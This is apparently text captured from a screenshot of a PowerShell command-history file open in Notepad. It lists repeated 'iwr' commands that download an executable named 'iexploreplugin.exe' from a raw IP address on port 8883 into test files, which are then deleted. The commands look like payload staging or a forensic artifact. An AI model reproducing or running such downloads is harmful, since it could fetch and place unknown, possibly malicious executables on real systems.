 ConsoleHost_history.txt - Notepad
File Edit Format View Help
iwr -Uri http://34.29.169.45:8883/iexploreplugin.exe -OutFile test.exe
iwr -Uri http://34.29.169.45:8883/iexploreplugin.exe -OutFile test2.exe
iwr -Uri http://34.29.169.45:8883/iexploreplugin.exe -OutFile test3.exe
ls
rm .\test.exe
rm .\test2.exe
rm .\test3.exe
iwr -Uri http://34.29.169.45:8883/iexploreplugin.exe -OutFile test.exe
iwr -Uri http://34.29.169.45:8883/iexploreplugin.exe -OutFile test2.exe
iwr -Uri http://34.29.169.45:8883/iexploreplugin.exe -OutFile test3.exe
iwr -Uri http://34.29.169.45:8883/iexploreplugin.exe -OutFile test4.exe
iwr -Uri http://34.29.169.45:8883/iexploreplugin.exe -OutFile test5.exe
iwr -Uri http://34.29.169.45:8883/iexploreplugin.exe -OutFile test6.exe
rm .\test*
ls